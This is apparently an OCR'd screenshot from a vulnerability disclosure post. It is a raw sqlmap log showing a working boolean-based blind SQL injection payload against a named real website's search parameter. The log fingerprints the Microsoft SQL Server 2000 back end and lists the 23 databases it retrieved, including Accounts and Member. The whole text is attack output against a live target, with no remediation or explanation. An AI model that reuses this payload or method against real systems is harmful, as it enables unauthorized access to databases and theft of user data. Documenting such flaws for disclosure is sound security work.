 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://dq.zhulong.com:80/mobile/datum?keywords=-1' OR 1=1 AND 4672=
4672 --
---
[16:14:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2000
[16:14:33] [INFO] fetching database names
[16:14:33] [INFO] fetching number of databases
[16:14:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:14:33] [INFO] retrieved:
[16:14:37] [WARNING] reflective value(s) found and filtering out
23
[16:14:55] [INFO] retrieved: Accounts
[16:16:33] [INFO] retrieved: aecdict
[16:18:10] [INFO] retrieved: aecJob
[16:20:33] [INFO] retrieved: bbs
[16:21:14] [INFO] retrieved: contribute
[16:24:25] [INFO] retrieved: Edu
[16:25:22] [INFO] retrieved: InfoCorp
[16:26:41] [INFO] retrieved: master
[16:27:46] [INFO] retrieved: Member
[16:28:49] [INFO] retrieved: model
[16:29:48] [INFO] retrieved: msdb
[16:30:38] [INFO] retrieved: News
[16:31:26] [INFO] retrieved: N
[16:32:25] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[16:32:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
orthwind
[16:36:02] [INFO] retrieved: ProjectDB
[16:38:07] [INFO] retrieved: pubs
[16:39:04] [INFO] retrieved: Service
[16:40:27] [INFO] retrieved: tech
[16:41:32] [INFO] retrieved: tempdb
[16:43:49] [INFO] retrieved: tmpqry
[16:45:41] [INFO] retrieved: tmpstat
[16:47:44] [INFO] retrieved: WEBMSG
[16:49:43] [INFO] retrieved: wiki
[16:50:43] [INFO] retrieved: ZLJia
www.wooyun.org